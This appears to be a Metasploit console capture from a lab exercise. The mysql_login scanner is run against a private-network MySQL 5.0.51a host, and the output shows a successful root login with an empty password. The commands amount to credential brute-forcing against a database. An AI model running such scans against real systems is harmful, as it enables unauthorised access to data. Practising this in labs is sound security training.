 msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 auxiliary(scanner/mysql/mysql_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.253.137:3306  - 192.168.253.137:3306 - Found remote MySQL version 5.0.51a
[-] 192.168.253.137:3306  - 192.168.253.137:3306 - LOGIN FAILED: root:root (Incorrect: Access denied for user 'root'@'192.168.253.128' (using password: YES))
[+] 192.168.253.137:3306  - 192.168.253.137:3306 - Success: 'root:'
[*] 192.168.253.137:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >